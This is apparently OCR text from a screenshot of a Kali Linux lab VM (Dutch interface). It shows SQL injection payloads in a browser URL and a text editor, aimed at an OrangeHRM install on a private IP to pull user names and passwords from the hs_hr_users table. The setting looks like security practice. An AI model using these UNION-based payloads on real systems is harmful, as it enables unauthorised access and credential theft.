 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places eafpad Thu 15:16 1
Benefits Module - Iceweasel
Benefits Module MD5 - 7e58d63b60...
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016' UNION SELECT 1,2,3,user_name,5,user_password FROM Search
Payroll Schedule : 2016' UNION SELECT 1,2,3,user_name,5,user_password FROM hs_hr_users
LIMIT 5,1 --
o records found!
*(Untitled)
File Edit Search Options Help
&action=List_Benefits_Schedule
&year=2016' UNION SELECT 1,2,3,4,5,6 FROM hs_hr_users LIMIT 2,1 --+
SELECT * FROM test WHERE year = ... and 1=1
Right Ctrl
NLD
15:16
29-10-2015